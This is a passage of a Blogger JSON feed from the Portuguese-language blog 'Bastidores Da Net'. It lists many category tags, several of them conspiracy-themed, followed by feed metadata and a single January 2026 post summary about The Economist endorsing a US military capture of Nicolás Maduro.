Tribos"},{"term":"13"},{"term":"2025"},{"term":"45"},{"term":"A Brigada do Esperado"},{"term":"Abelhas"},{"term":"Adam Neumann"},{"term":"Aeroportos"},{"term":"Ahmed Al-Tayeb"},{"term":"Alasca"},{"term":"Alberto Fernández"},{"term":"Alberto Nisman"},{"term":"Alessandro Molon"},{"term":"Alex Blania"},{"term":"Alex Jones"},{"term":"Alex Karp"},{"term":"Alvaro Dias"},{"term":"Amásia"},{"term":"Angola"},{"term":"Angélica"},{"term":"Ano Novo"},{"term":"Antônio Palocci"},{"term":"Ao cubo"},{"term":"Apóstolo Agenor Duque"},{"term":"Ariovaldo Ramos"},{"term":"Arrebatamento"},{"term":"As 7 Leis de Noé"},{"term":"Asgardia"},{"term":"Assad"},{"term":"Atibaia"},{"term":"Augusto Nunes"},{"term":"Azeite"},{"term":"Balão mágico"},{"term":"Banco Master"},{"term":"Barron Trump"},{"term":"Belarus"},{"term":"Billboard Music Awards"},{"term":"Biz Stone"},{"term":"Blackrock"},{"term":"Bluebeam"},{"term":"Bob Dylan"},{"term":"Bolsa de Valores"},{"term":"Boston Dynamics"},{"term":"Botafogo"},{"term":"Braga Netto"},{"term":"Brain CO"},{"term":"Brandon Biggs"},{"term":"Brasil x Colombia"},{"term":"Bulgária"},{"term":"Burger King"},{"term":"Bólido"},{"term":"CPAC"},{"term":"Cadastro Positivo"},{"term":"Cadence Owens"},{"term":"Calendário"},{"term":"Calexit"},{"term":"Cardeal"},{"term":"Caribe"},{"term":"Carlos Slim"},{"term":"Carteira de Identidade Digital"},{"term":"Charlie Kirk"},{"term":"Cidades Perdidas"},{"term":"Clarence Thomas"},{"term":"Clarão"},{"term":"Claudia Sheinbaum"},{"term":"Coletes Amarelos"},{"term":"Comercial Nike"},{"term":"Comissão"},{"term":"Conselho Nacional de Participação Popular"},{"term":"Cristiano Ronaldo"},{"term":"Cronos"},{"term":"DOMINGO SHOW"},{"term":"Damares"},{"term":"Daniel Vorcaro"},{"term":"Davi Miranda"},{"term":"Decreto Dominical"},{"term":"Desarmamento"},{"term":"Deserto"},{"term":"Diplomas falsos"},{"term":"Distributismo"},{"term":"Doda"},{"term":"Douglas Tavolaro"},{"term":"Eduardo Villas Boas"},{"term":"Ego"},{"term":"Elad Gil"},{"term":"Elfos"},{"term":"Enem"},{"term":"Enéas Carneiro"},{"term":"Eric Zemmour"},{"term":"Eris"},{"term":"Espaço"},{"term":"Estradas paralisadas"},{"term":"Estrela Polaris"},{"term":"Ex Gays"},{"term":"Exercício Pegasus"},{"term":"Ezequiel"},{"term":"FARC"},{"term":"FNUAP"},{"term":"FREXIT"},{"term":"FUNAI"},{"term":"Family Guy"},{"term":"FedNow"},{"term":"Federalismo"},{"term":"Fernando de Noronha"},{"term":"Fidel Castro"},{"term":"Fiocruz"},{"term":"Floresta"},{"term":"Flurona"},{"term":"Flávio Rocha"},{"term":"Fumio"},{"term":"Fumio Kishida"},{"term":"GETTR"},{"term":"GPT-4"},{"term":"Gabriel Boric"},{"term":"Gavi"},{"term":"Giani Infanttino"},{"term":"Gilad Erdan"},{"term":"Globosat"},{"term":"Great Awakening"},{"term":"Grok AI"},{"term":"Guatemala"},{"term":"H2N2"},{"term":"H3N2"},{"term":"Hannukah"},{"term":"Henrique Alves"},{"term":"Henry Kissinger"},{"term":"Herpes B"},{"term":"Hidrogênio"},{"term":"Hunter Biden"},{"term":"Iceberg"},{"term":"Idiomas"},{"term":"Informação"},{"term":"Instituto butantan"},{"term":"Internacional"},{"term":"Ivermectina"},{"term":"James Foley"},{"term":"Javed Zarif"},{"term":"Jibo"},{"term":"Joe Rogan"},{"term":"John Kerry"},{"term":"Joshua Kushner"},{"term":"José Dirceu"},{"term":"Jubileu"},{"term":"Jucelino Nobrega da Luz"},{"term":"Judith Butler"},{"term":"Julian Assange"},{"term":"Juscelino Kubitschek"},{"term":"Juíza"},{"term":"KFC"},{"term":"Kanye West"},{"term":"Khaled Abdulkarim Saleh Al-Tuwaijri"},{"term":"Knesset"},{"term":"La Palma"},{"term":"Larry Ellison"},{"term":"Larry Fink"},{"term":"Leis Dominicais"},{"term":"Leonardo Di Caprio"},{"term":"Leonel Brizola"},{"term":"Libéria"},{"term":"Linda Yaccarino"},{"term":"Lionel Messi"},{"term":"Liverpool"},{"term":"Luciana Gimenez"},{"term":"Luisa Neubauer"},{"term":"Luiz Philippe de Orleans e Bragança"},{"term":"Luís Suárez"},{"term":"Lênin"},{"term":"MBL"},{"term":"MERS"},{"term":"MI6"},{"term":"Madeleine McCann"},{"term":"Mahmoud Ahmadinejad"},{"term":"Marcadores: Controle Mental"},{"term":"Marcel Van Hattem"},{"term":"Marcelo Rebelo."},{"term":"Marcos Pereira"},{"term":"Maricá"},{"term":"Mario Draghi"},{"term":"Mauro Iasi"},{"term":"Maurício de Souza"},{"term":"Melioidose"},{"term":"Menores Infratores"},{"term":"Miguel Díaz-Canel"},{"term":"Mike Yeadon"},{"term":"Monalisa Perrone"},{"term":"Monarquia"},{"term":"Montanhas"},{"term":"Montes"},{"term":"Morcegos"},{"term":"Moreira Franco"},{"term":"Motorola"},{"term":"Mpb"},{"term":"Máfia Italiana"},{"term":"Máscaras Inteligentes"},{"term":"NBA"},{"term":"Nancy Pelosi"},{"term":"Napoleão Nunes Maia Filho"},{"term":"Narcisismo"},{"term":"Nayib Bukele"},{"term":"Neucyber"},{"term":"Nikola Tesla"},{"term":"Nipah"},{"term":"Nióbio"},{"term":"Nokia"},{"term":"Novelas.novelas da globo"},{"term":"Novidade"},{"term":"Olhe Pra Cima"},{"term":"Oracle"},{"term":"Osama Bin Laden"},{"term":"Oscars"},{"term":"Ouro Verde"},{"term":"PCB"},{"term":"PDT"},{"term":"PEC dos Precatórios"},{"term":"PIB"},{"term":"Padre Fábio De Melo"},{"term":"Pagamento pela Voz"},{"term":"Pagamento usando a Face"},{"term":"Palma ID"},{"term":"Pantanal"},{"term":"Papai Noel"},{"term":"Partido Progressista"},{"term":"Pasadena"},{"term":"Pastore"},{"term":"Patriota"},{"term":"Patrícia Poeta"},{"term":"Paypal"},{"term":"Pedras Guias Da Geórgia"},{"term":"Peso Real"},{"term":"Plano Kalege"},{"term":"Plano de aniquilar o mundo"},{"term":"Pokémon Go"},{"term":"Polos Magnéticos"},{"term":"Primeira Dama"},{"term":"Primeira Guerra Mundial"},{"term":"Psicologia"},{"term":"Psicose de Formação em Massa"},{"term":"Pulseira Covid"},{"term":"Purim"},{"term":"Pérsia"},{"term":"QFS"},{"term":"Qassem Soleimani"},{"term":"RNA"},{"term":"RR Soares"},{"term":"RSV"},{"term":"Raça Branca"},{"term":"Reforma Protestante"},{"term":"Renata Vasconcellos"},{"term":"República"},{"term":"Resgate"},{"term":"Retrospectiva"},{"term":"Revista Time"},{"term":"Ricardo Boechat"},{"term":"Ricardo Salles"},{"term":"Ricardo Velez Rodrigues"},{"term":"Rio"},{"term":"Ripple"},{"term":"Robin Williams"},{"term":"Romeu Zema"},{"term":"Ronald Rios"},{"term":"Ronaldinho Gaúcho"},{"term":"Rubens Menin"},{"term":"Rádio"},{"term":"SARS"},{"term":"SEERS"},{"term":"SORA"},{"term":"SPARS"},{"term":"SWIFT"},{"term":"Sacerdotes"},{"term":"Santiago Peña"},{"term":"Sebastián Piñera"},{"term":"Singapura"},{"term":"Sininho"},{"term":"Sinédrio"},{"term":"Solana"},{"term":"Sologamia"},{"term":"Spike"},{"term":"Steve Jackson"},{"term":"Super Mundial De Clubes"},{"term":"Superpop"},{"term":"Suprema Corte"},{"term":"Sychron"},{"term":"São Silvestre 2014"},{"term":"Sérvia"},{"term":"Taxação"},{"term":"Ted Cruz"},{"term":"Tencent"},{"term":"Terceirização"},{"term":"Ticiana Villas Boas"},{"term":"Tico Santa Cruz"},{"term":"Toffoli"},{"term":"Tony Palmer"},{"term":"Torá"},{"term":"Tremembé"},{"term":"Trust Stamp"},{"term":"Tunísia"},{"term":"UEFA"},{"term":"UNESCO"},{"term":"UNICOIN"},{"term":"UPP"},{"term":"Uber"},{"term":"Uganda"},{"term":"Ultra-Wideband"},{"term":"Unidade dos Três"},{"term":"União Norte Americana"},{"term":"VMA 2014"},{"term":"Valdemiro Santiago"},{"term":"Vespas"},{"term":"Vikings"},{"term":"Vimanas"},{"term":"Virada do Ano"},{"term":"Vivo"},{"term":"Vk"},{"term":"Waldir Maranhão"},{"term":"WeChat"},{"term":"Wesley Batista"},{"term":"Xi'an"},{"term":"Xiitas"},{"term":"Yoshihide Suge"},{"term":"Zohar"},{"term":"Zuniga"},{"term":"a realidade da copa 2014"},{"term":"a santa"},{"term":"air Asia"},{"term":"arena pernambuco"},{"term":"artigo 13"},{"term":"assassino"},{"term":"assédio"},{"term":"astronauta"},{"term":"badernas"},{"term":"bagunça"},{"term":"beyoncé"},{"term":"bipolaridade"},{"term":"bitchat"},{"term":"bob esponja"},{"term":"boicote"},{"term":"bola de fogo"},{"term":"bolsa gay"},{"term":"borda terrestre"},{"term":"boxe"},{"term":"budismo"},{"term":"caipiras"},{"term":"calmantes"},{"term":"canções marcantes"},{"term":"carbono"},{"term":"cartunistas"},{"term":"casa dos illuminattis"},{"term":"cazuza"},{"term":"chorando"},{"term":"choro"},{"term":"chorões"},{"term":"cigarro"},{"term":"cliclista"},{"term":"coalizão"},{"term":"cofres do brasil"},{"term":"combustão espontânea"},{"term":"combustíveis"},{"term":"cometa"},{"term":"computador quântico"},{"term":"congo"},{"term":"continentes"},{"term":"crença"},{"term":"crimeia"},{"term":"crise na seleção Brasileira"},{"term":"cçube bilderberg"},{"term":"deboches"},{"term":"decapitação de James Foley"},{"term":"desabastecimento"},{"term":"diamante"},{"term":"dinossauros"},{"term":"direitos humanos"},{"term":"dona lúcia"},{"term":"druidas"},{"term":"duckduckgo"},{"term":"el divo"},{"term":"eleições 2028"},{"term":"elioudes"},{"term":"elton john"},{"term":"em família"},{"term":"enchentes"},{"term":"encoxadores"},{"term":"erotikaland"},{"term":"escaneamento de rosto"},{"term":"escape"},{"term":"escravidão"},{"term":"escudos faciais"},{"term":"escuridão"},{"term":"escuta telefônica"},{"term":"especiais"},{"term":"estrela de Belém"},{"term":"estrelas"},{"term":"estádios"},{"term":"falsa lesão"},{"term":"falso arrebatamento"},{"term":"fanatismo"},{"term":"faraó"},{"term":"fast Foods"},{"term":"feitiçaria"},{"term":"felipão"},{"term":"fetos Humanos"},{"term":"fibra óptica"},{"term":"fogueiras"},{"term":"ganancia"},{"term":"genocídio"},{"term":"genoíno"},{"term":"globo news"},{"term":"golfos"},{"term":"gás"},{"term":"halloween"},{"term":"hidroelétricas"},{"term":"ibm"},{"term":"icloud"},{"term":"implante cerebrais"},{"term":"imprensa inglesa"},{"term":"imprensa livre"},{"term":"impressão 3d"},{"term":"informativo"},{"term":"insetos espiões"},{"term":"inveja"},{"term":"janja"},{"term":"joseph blatter"},{"term":"juros"},{"term":"kuddle"},{"term":"lascívia"},{"term":"lei da palmada"},{"term":"leis satânicas"},{"term":"lesão"},{"term":"livramento"},{"term":"livro de Enoque"},{"term":"loja"},{"term":"loterias"},{"term":"luciano do valle"},{"term":"lucros"},{"term":"malasya airlanes"},{"term":"maluf"},{"term":"malásia airlanes"},{"term":"mané garrincha"},{"term":"marcelo rezende"},{"term":"marcha"},{"term":"masterchef"},{"term":"mauricio torres"},{"term":"menino que irritou o tigre"},{"term":"mercenários"},{"term":"meteorito"},{"term":"misandria"},{"term":"mudança de DNA"},{"term":"mudno gay"},{"term":"mundo virtual"},{"term":"máfia dos ingressos"},{"term":"neom"},{"term":"neopotismo"},{"term":"oposição"},{"term":"pagamento com a palma da mão"},{"term":"pagar pelo ar"},{"term":"pangolins"},{"term":"pedágios"},{"term":"periferias"},{"term":"peñarol"},{"term":"phillipe blatter"},{"term":"plantas"},{"term":"plasma"},{"term":"polícia do pensamento"},{"term":"portos"},{"term":"poupança"},{"term":"preconceito racial"},{"term":"presidenta"},{"term":"primavera"},{"term":"prisma"},{"term":"programa Pânico"},{"term":"protestos"},{"term":"pré sal"},{"term":"pv"},{"term":"pílula c-19"},{"term":"quarentena"},{"term":"ramadã"},{"term":"recife"},{"term":"recursos naturais"},{"term":"redação"},{"term":"rei"},{"term":"rei da espanha"},{"term":"relógio"},{"term":"revista alemã"},{"term":"rock in rio"},{"term":"site"},{"term":"starlink"},{"term":"starship"},{"term":"suborno"},{"term":"superação"},{"term":"são joão"},{"term":"talk show"},{"term":"tatuagem eletrônica"},{"term":"telefonia brasileira"},{"term":"testemunhas de Jeová"},{"term":"transgênicos"},{"term":"tratamento natural"},{"term":"triplademia"},{"term":"tufão"},{"term":"vacas"},{"term":"vacina contra o câncer"},{"term":"viagens"},{"term":"vinho"},{"term":"walletmor"},{"term":"xuxa"},{"term":"yaravírus"},{"term":"yellowstone"},{"term":"Óculos de Realidade Virtual"}],"title":{"type":"text","$t":"Bastidores Da Net - Aqui Não há Relativismo"},"subtitle":{"type":"html","$t":"O seu site para notícias, curiosidades, política, e o que acontece agora no mundo, debates, nova ordem mundial, opinião, de um jeito inovador e prático para você sair das garras da matrix. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bastidoresdanet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default?alt=json-in-script\u0026start-index=22\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default?alt=json-in-script\u0026start-index=21\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default?alt=json-in-script\u0026start-index=23\u0026max-results=1"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8369"},"openSearch$startIndex":{"$t":"22"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-5574708083156588844"},"published":{"$t":"2026-01-03T09:57:00.006-03:00"},"updated":{"$t":"2026-01-03T09:57:53.132-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drogas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rothschilds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Economist"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Venezuela"}],"title":{"type":"text","$t":"Revista The Economist, endossa captura do ditador da Venezuela Nicolás Maduro, realizada em operação militar feita pelos Estados Unidos na gestão de Donald Trump "},"summary":{"type":"text","$t":"A tempestade chegou, os Estados Unidos capturaram o ditador venezuelano, Nicolás MaduroApós meses de reforço militar, uma campanha de bombardeios durante a noite e um ataque de helicóptero depuseram o homem forte da Venezuela.Foi assim a capa da The Economist, em matéria recente.No dia 3 de janeiro, horas após explosões terem sido ouvidas em Caracas, capital da Venezuela, Donald Trump fez um "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5574708083156588844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5574708083156588844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/revista-economist-endossa-captura-do.html","title":"Revista The Economist, endossa captura do ditador da Venezuela Nicolás Maduro, realizada em operação militar feita pelos Estados Unidos na gestão de Donald Trump "}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir8VROKISfa5frepOnFD9AB2e_3yErgIAgE864zX4oqnQLeo9hLFzlJb_OvXSx6_te4w-DdFgdq-nJEPAWq0qV47TsNkVYY6_UMWTgGkqG0LgzU9KH4EG8ANwjQRI306EFeVaIkyjV0XxtghjUPj6irLB6DQD4nRnViw7DBTDfwkbrpjKmwI0M9n3o2_8\/s72-w640-h390-c\/bandicam%202026-01-03%2009-55-14-858.jpg","height":"72","width":"72"}}]}});